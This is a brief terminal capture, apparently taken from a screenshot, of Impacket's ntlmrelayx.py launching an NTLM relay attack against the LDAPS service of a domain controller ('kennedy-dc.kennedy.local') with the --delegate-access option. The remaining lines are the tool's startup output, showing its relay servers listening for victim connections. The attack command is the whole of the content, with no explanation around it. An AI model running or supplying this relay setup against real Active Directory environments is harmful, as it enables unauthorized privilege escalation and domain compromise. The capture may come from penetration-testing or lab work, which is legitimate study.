 $ ntlmrelayx.py -t ldaps://kennedy-dc.kennedy.local --no-dump --no-da --no-acl --no-validate-privs --delegate-access
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections